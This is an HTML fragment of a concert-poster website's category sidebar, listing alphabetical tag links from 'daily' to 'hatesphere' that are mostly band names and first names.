	<li class="cat-item cat-item-5319"><a href="https://originalconcertposters.org/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://originalconcertposters.org/category/dance/" >dance</a>
</li>
	<li class="cat-item cat-item-7463"><a href="https://originalconcertposters.org/category/dance1920s/" >dance&#039;1920&#039;s</a>
</li>
	<li class="cat-item cat-item-6309"><a href="https://originalconcertposters.org/category/dancers/" >dancers</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://originalconcertposters.org/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-8529"><a href="https://originalconcertposters.org/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://originalconcertposters.org/category/danzig/" >danzig</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://originalconcertposters.org/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://originalconcertposters.org/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://originalconcertposters.org/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://originalconcertposters.org/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-6692"><a href="https://originalconcertposters.org/category/deadmoon/" >deadmoon</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://originalconcertposters.org/category/dean/" >dean</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://originalconcertposters.org/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://originalconcertposters.org/category/decemberists/" >decemberists</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://originalconcertposters.org/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-8154"><a href="https://originalconcertposters.org/category/defranco/" >defranco</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://originalconcertposters.org/category/deftones/" >deftones</a>
</li>
	<li class="cat-item cat-item-7552"><a href="https://originalconcertposters.org/category/degenerate/" >degenerate</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://originalconcertposters.org/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://originalconcertposters.org/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-3735"><a href="https://originalconcertposters.org/category/depeche/" >depeche</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://originalconcertposters.org/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://originalconcertposters.org/category/descendents/" >descendents</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://originalconcertposters.org/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://originalconcertposters.org/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://originalconcertposters.org/category/devotchka/" >devotchka</a>
</li>
	<li class="cat-item cat-item-8623"><a href="https://originalconcertposters.org/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://originalconcertposters.org/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://originalconcertposters.org/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://originalconcertposters.org/category/diddley/" >diddley</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://originalconcertposters.org/category/dieselhed/" >dieselhed</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://originalconcertposters.org/category/difranco/" >difranco</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://originalconcertposters.org/category/diggers/" >diggers</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://originalconcertposters.org/category/digitalism/" >digitalism</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://originalconcertposters.org/category/dillinger/" >dillinger</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://originalconcertposters.org/category/dimitri/" >dimitri</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://originalconcertposters.org/category/dinosaur/" >dinosaur</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://originalconcertposters.org/category/dionne/" >dionne</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://originalconcertposters.org/category/dire/" >dire</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://originalconcertposters.org/category/direction/" >direction</a>
</li>
	<li class="cat-item cat-item-7849"><a href="https://originalconcertposters.org/category/dirty/" >dirty</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://originalconcertposters.org/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-5666"><a href="https://originalconcertposters.org/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://originalconcertposters.org/category/distillers/" >distillers</a>
</li>
	<li class="cat-item cat-item-5809"><a href="https://originalconcertposters.org/category/disturbed/" >disturbed</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://originalconcertposters.org/category/division/" >division</a>
</li>
	<li class="cat-item cat-item-7530"><a href="https://originalconcertposters.org/category/dizzy/" >dizzy</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://originalconcertposters.org/category/djordje/" >djordje</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://originalconcertposters.org/category/dolemite/" >dolemite</a>
</li>
	<li class="cat-item cat-item-5001"><a href="https://originalconcertposters.org/category/dolly/" >dolly</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://originalconcertposters.org/category/donna/" >donna</a>
</li>
	<li class="cat-item cat-item-6128"><a href="https://originalconcertposters.org/category/donnas/" >donnas</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://originalconcertposters.org/category/doobie/" >doobie</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://originalconcertposters.org/category/doors/" >doors</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://originalconcertposters.org/category/doorsconcert/" >doorsconcert</a>
</li>
	<li class="cat-item cat-item-7243"><a href="https://originalconcertposters.org/category/dope/" >dope</a>
</li>
	<li class="cat-item cat-item-5407"><a href="https://originalconcertposters.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://originalconcertposters.org/category/doubt/" >doubt</a>
</li>
	<li class="cat-item cat-item-3168 current-cat"><a href="https://originalconcertposters.org/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://originalconcertposters.org/category/drawing/" >drawing</a>
</li>
	<li class="cat-item cat-item-8078"><a href="https://originalconcertposters.org/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://originalconcertposters.org/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-8331"><a href="https://originalconcertposters.org/category/drive-in/" >drive-in</a>
</li>
	<li class="cat-item cat-item-8031"><a href="https://originalconcertposters.org/category/dropkick/" >dropkick</a>
</li>
	<li class="cat-item cat-item-7067"><a href="https://originalconcertposters.org/category/drunk/" >drunk</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://originalconcertposters.org/category/duane/" >duane</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://originalconcertposters.org/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://originalconcertposters.org/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://originalconcertposters.org/category/dukes/" >dukes</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://originalconcertposters.org/category/duran/" >duran</a>
</li>
	<li class="cat-item cat-item-8374"><a href="https://originalconcertposters.org/category/durutti/" >durutti</a>
</li>
	<li class="cat-item cat-item-7768"><a href="https://originalconcertposters.org/category/dury/" >dury</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://originalconcertposters.org/category/dwarves/" >dwarves</a>
</li>
	<li class="cat-item cat-item-6146"><a href="https://originalconcertposters.org/category/dwight/" >dwight</a>
</li>
	<li class="cat-item cat-item-7059"><a href="https://originalconcertposters.org/category/dwitt/" >dwitt</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://originalconcertposters.org/category/dylan/" >dylan</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://originalconcertposters.org/category/dynotones/" >dynotones</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://originalconcertposters.org/category/eagles/" >eagles</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://originalconcertposters.org/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://originalconcertposters.org/category/earliest/" >earliest</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://originalconcertposters.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://originalconcertposters.org/category/earth/" >earth</a>
</li>
	<li class="cat-item cat-item-6941"><a href="https://originalconcertposters.org/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-7590"><a href="https://originalconcertposters.org/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://originalconcertposters.org/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://originalconcertposters.org/category/eddy/" >eddy</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://originalconcertposters.org/category/edith/" >edith</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://originalconcertposters.org/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://originalconcertposters.org/category/edwardian/" >edwardian</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://originalconcertposters.org/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://originalconcertposters.org/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://originalconcertposters.org/category/elliott/" >elliott</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://originalconcertposters.org/category/elton/" >elton</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://originalconcertposters.org/category/elvis/" >elvis</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://originalconcertposters.org/category/emek/" >emek</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://originalconcertposters.org/category/emerson/" >emerson</a>
</li>
	<li class="cat-item cat-item-4045"><a href="https://originalconcertposters.org/category/eminem/" >eminem</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://originalconcertposters.org/category/emiway/" >emiway</a>
</li>
	<li class="cat-item cat-item-5568"><a href="https://originalconcertposters.org/category/encanto/" >encanto</a>
</li>
	<li class="cat-item cat-item-5500"><a href="https://originalconcertposters.org/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://originalconcertposters.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://originalconcertposters.org/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-8067"><a href="https://originalconcertposters.org/category/epitaph/" >epitaph</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://originalconcertposters.org/category/epoxies/" >epoxies</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://originalconcertposters.org/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-7697"><a href="https://originalconcertposters.org/category/ernest/" >ernest</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://originalconcertposters.org/category/erykah/" >erykah</a>
</li>
	<li class="cat-item cat-item-3600"><a href="https://originalconcertposters.org/category/essen/" >essen</a>
</li>
	<li class="cat-item cat-item-7399"><a href="https://originalconcertposters.org/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://originalconcertposters.org/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://originalconcertposters.org/category/eurythmics/" >eurythmics</a>
</li>
	<li class="cat-item cat-item-7520"><a href="https://originalconcertposters.org/category/evanescence/" >evanescence</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://originalconcertposters.org/category/even/" >even</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://originalconcertposters.org/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://originalconcertposters.org/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://originalconcertposters.org/category/everclear/" >everclear</a>
</li>
	<li class="cat-item cat-item-6817"><a href="https://originalconcertposters.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://originalconcertposters.org/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://originalconcertposters.org/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-8021"><a href="https://originalconcertposters.org/category/exceptional/" >exceptional</a>
</li>
	<li class="cat-item cat-item-7142"><a href="https://originalconcertposters.org/category/exodus/" >exodus</a>
</li>
	<li class="cat-item cat-item-6121"><a href="https://originalconcertposters.org/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://originalconcertposters.org/category/explosions/" >explosions</a>
</li>
	<li class="cat-item cat-item-3683"><a href="https://originalconcertposters.org/category/extraordinary/" >extraordinary</a>
</li>
	<li class="cat-item cat-item-8081"><a href="https://originalconcertposters.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://originalconcertposters.org/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-7835"><a href="https://originalconcertposters.org/category/faces/" >faces</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://originalconcertposters.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://originalconcertposters.org/category/faith/" >faith</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://originalconcertposters.org/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://originalconcertposters.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://originalconcertposters.org/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-6090"><a href="https://originalconcertposters.org/category/fangs/" >fangs</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://originalconcertposters.org/category/fantabulous/" >fantabulous</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://originalconcertposters.org/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-7401"><a href="https://originalconcertposters.org/category/fantomas/" >fantomas</a>
</li>
	<li class="cat-item cat-item-7551"><a href="https://originalconcertposters.org/category/fare/" >fare</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://originalconcertposters.org/category/farhan/" >farhan</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://originalconcertposters.org/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-8247"><a href="https://originalconcertposters.org/category/farrant/" >farrant</a>
</li>
	<li class="cat-item cat-item-8613"><a href="https://originalconcertposters.org/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://originalconcertposters.org/category/fastbacks/" >fastbacks</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://originalconcertposters.org/category/fats/" >fats</a>
</li>
	<li class="cat-item cat-item-7587"><a href="https://originalconcertposters.org/category/fd-31/" >fd-31</a>
</li>
	<li class="cat-item cat-item-7732"><a href="https://originalconcertposters.org/category/fd-43/" >fd-43</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://originalconcertposters.org/category/fd-5/" >fd-5</a>
</li>
	<li class="cat-item cat-item-8550"><a href="https://originalconcertposters.org/category/fd-d-182/" >fd-d-182</a>
</li>
	<li class="cat-item cat-item-6080"><a href="https://originalconcertposters.org/category/fd13/" >fd13</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://originalconcertposters.org/category/fd26-op3/" >fd26-op3</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://originalconcertposters.org/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://originalconcertposters.org/category/feist/" >feist-</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://originalconcertposters.org/category/fela/" >fela</a>
</li>
	<li class="cat-item cat-item-3376"><a href="https://originalconcertposters.org/category/festival/" >festival-</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://originalconcertposters.org/category/fifteen/" >fifteen</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://originalconcertposters.org/category/fifth/" >fifth</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://originalconcertposters.org/category/fifty/" >fifty</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://originalconcertposters.org/category/fighter/" >fighter</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://originalconcertposters.org/category/fighters/" >fighters</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://originalconcertposters.org/category/fillmore/" >fillmore</a>
</li>
	<li class="cat-item cat-item-4257"><a href="https://originalconcertposters.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-6098"><a href="https://originalconcertposters.org/category/finch/" >finch</a>
</li>
	<li class="cat-item cat-item-7044"><a href="https://originalconcertposters.org/category/finds/" >finds</a>
</li>
	<li class="cat-item cat-item-8363"><a href="https://originalconcertposters.org/category/fiona/" >fiona</a>
</li>
	<li class="cat-item cat-item-5816"><a href="https://originalconcertposters.org/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-6502"><a href="https://originalconcertposters.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-8437"><a href="https://originalconcertposters.org/category/fishbone/" >fishbone</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://originalconcertposters.org/category/fishbonepublic/" >fishbonepublic</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://originalconcertposters.org/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://originalconcertposters.org/category/flaming/" >flaming</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://originalconcertposters.org/category/flatstock/" >flatstock</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://originalconcertposters.org/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-8267"><a href="https://originalconcertposters.org/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://originalconcertposters.org/category/flogging/" >flogging</a>
</li>
	<li class="cat-item cat-item-7986"><a href="https://originalconcertposters.org/category/florence/" >florence</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://originalconcertposters.org/category/florey/" >florey</a>
</li>
	<li class="cat-item cat-item-7284"><a href="https://originalconcertposters.org/category/fluf/" >fluf</a>
</li>
	<li class="cat-item cat-item-6118"><a href="https://originalconcertposters.org/category/fluid/" >fluid</a>
</li>
	<li class="cat-item cat-item-8445"><a href="https://originalconcertposters.org/category/foghat/" >foghat</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://originalconcertposters.org/category/foil/" >foil</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://originalconcertposters.org/category/folds/" >folds</a>
</li>
	<li class="cat-item cat-item-7594"><a href="https://originalconcertposters.org/category/footage/" >footage</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://originalconcertposters.org/category/forbes/" >forbes</a>
</li>
	<li class="cat-item cat-item-5976"><a href="https://originalconcertposters.org/category/fort/" >fort</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://originalconcertposters.org/category/foster/" >foster</a>
</li>
	<li class="cat-item cat-item-7309"><a href="https://originalconcertposters.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://originalconcertposters.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://originalconcertposters.org/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://originalconcertposters.org/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://originalconcertposters.org/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://originalconcertposters.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-8515"><a href="https://originalconcertposters.org/category/frankie/" >frankie</a>
</li>
	<li class="cat-item cat-item-7645"><a href="https://originalconcertposters.org/category/fray/" >fray</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://originalconcertposters.org/category/frayne-ozone/" >frayne-ozone-</a>
</li>
	<li class="cat-item cat-item-3932"><a href="https://originalconcertposters.org/category/freddie/" >freddie</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://originalconcertposters.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-8309"><a href="https://originalconcertposters.org/category/friendly/" >friendly</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://originalconcertposters.org/category/fugazi/" >fugazi</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://originalconcertposters.org/category/fugs/" >fugs</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://originalconcertposters.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://originalconcertposters.org/category/fumes/" >fumes</a>
</li>
	<li class="cat-item cat-item-8541"><a href="https://originalconcertposters.org/category/funky/" >funky</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://originalconcertposters.org/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://originalconcertposters.org/category/furry/" >furry</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://originalconcertposters.org/category/further/" >further</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://originalconcertposters.org/category/furthur/" >furthur</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://originalconcertposters.org/category/gala/" >gala</a>
</li>
	<li class="cat-item cat-item-8422"><a href="https://originalconcertposters.org/category/galactic/" >galactic</a>
</li>
	<li class="cat-item cat-item-8335"><a href="https://originalconcertposters.org/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-4819"><a href="https://originalconcertposters.org/category/gamble/" >gamble</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://originalconcertposters.org/category/garaj/" >garaj</a>
</li>
	<li class="cat-item cat-item-8230"><a href="https://originalconcertposters.org/category/garcia/" >garcia</a>
</li>
	<li class="cat-item cat-item-8465"><a href="https://originalconcertposters.org/category/garden/" >garden</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://originalconcertposters.org/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://originalconcertposters.org/category/gaslight/" >gaslight</a>
</li>
	<li class="cat-item cat-item-6895"><a href="https://originalconcertposters.org/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-8547"><a href="https://originalconcertposters.org/category/gdansk/" >gdansk</a>
</li>
	<li class="cat-item cat-item-6886"><a href="https://originalconcertposters.org/category/gees/" >gees</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://originalconcertposters.org/category/gene/" >gene</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://originalconcertposters.org/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-7034"><a href="https://originalconcertposters.org/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-5886"><a href="https://originalconcertposters.org/category/geniuses/" >geniuses</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://originalconcertposters.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://originalconcertposters.org/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://originalconcertposters.org/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://originalconcertposters.org/category/germs/" >germs</a>
</li>
	<li class="cat-item cat-item-7224"><a href="https://originalconcertposters.org/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-8407"><a href="https://originalconcertposters.org/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-8240"><a href="https://originalconcertposters.org/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-6966"><a href="https://originalconcertposters.org/category/gilligans/" >gilligan&#039;s</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://originalconcertposters.org/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-5610"><a href="https://originalconcertposters.org/category/girls/" >girls</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://originalconcertposters.org/category/gits/" >gits</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://originalconcertposters.org/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-4200"><a href="https://originalconcertposters.org/category/gladys/" >gladys</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://originalconcertposters.org/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-6283"><a href="https://originalconcertposters.org/category/glitch/" >glitch</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://originalconcertposters.org/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://originalconcertposters.org/category/gloryholes/" >gloryholes</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://originalconcertposters.org/category/gluecifer/" >gluecifer</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://originalconcertposters.org/category/gnat/" >gnat</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://originalconcertposters.org/category/gos/" >go&#039;s</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://originalconcertposters.org/category/goatwhore/" >goatwhore</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://originalconcertposters.org/category/gogol/" >gogol</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://originalconcertposters.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://originalconcertposters.org/category/goodnight/" >goodnight</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://originalconcertposters.org/category/goodtimes/" >goodtimes</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://originalconcertposters.org/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://originalconcertposters.org/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://originalconcertposters.org/category/gorillaz/" >gorillaz</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://originalconcertposters.org/category/govt/" >gov&#039;t</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://originalconcertposters.org/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-4885"><a href="https://originalconcertposters.org/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://originalconcertposters.org/category/gram/" >gram</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://originalconcertposters.org/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://originalconcertposters.org/category/grande/" >grande</a>
</li>
	<li class="cat-item cat-item-6757"><a href="https://originalconcertposters.org/category/granny/" >granny</a>
</li>
	<li class="cat-item cat-item-7702"><a href="https://originalconcertposters.org/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-8459"><a href="https://originalconcertposters.org/category/grass/" >grass</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://originalconcertposters.org/category/grateful/" >grateful</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://originalconcertposters.org/category/grateful-dead/" >grateful-dead</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://originalconcertposters.org/category/grease/" >grease</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://originalconcertposters.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://originalconcertposters.org/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://originalconcertposters.org/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://originalconcertposters.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6516"><a href="https://originalconcertposters.org/category/greensky/" >greensky</a>
</li>
	<li class="cat-item cat-item-7013"><a href="https://originalconcertposters.org/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://originalconcertposters.org/category/gregory/" >gregory</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://originalconcertposters.org/category/greta/" >greta</a>
</li>
	<li class="cat-item cat-item-6605"><a href="https://originalconcertposters.org/category/griz/" >griz</a>
</li>
	<li class="cat-item cat-item-6585"><a href="https://originalconcertposters.org/category/groovie/" >groovie</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://originalconcertposters.org/category/grover/" >grover</a>
</li>
	<li class="cat-item cat-item-6845"><a href="https://originalconcertposters.org/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-5879"><a href="https://originalconcertposters.org/category/guided/" >guided</a>
</li>
	<li class="cat-item cat-item-8428"><a href="https://originalconcertposters.org/category/gunne/" >gunne</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://originalconcertposters.org/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-3578"><a href="https://originalconcertposters.org/category/gwar/" >gwar</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://originalconcertposters.org/category/halen/" >halen</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://originalconcertposters.org/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://originalconcertposters.org/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://originalconcertposters.org/category/halsey/" >halsey</a>
</li>
	<li class="cat-item cat-item-7364"><a href="https://originalconcertposters.org/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://originalconcertposters.org/category/hank/" >hank</a>
</li>
	<li class="cat-item cat-item-5588"><a href="https://originalconcertposters.org/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-8340"><a href="https://originalconcertposters.org/category/hardly/" >hardly</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://originalconcertposters.org/category/harper/" >harper</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://originalconcertposters.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://originalconcertposters.org/category/harvey/" >harvey</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://originalconcertposters.org/category/hatebreed/" >hatebreed</a>
</li>
	<li class="cat-item cat-item-7123"><a href="https://originalconcertposters.org/category/hatesphere/" >hatesphere</a>
</li>
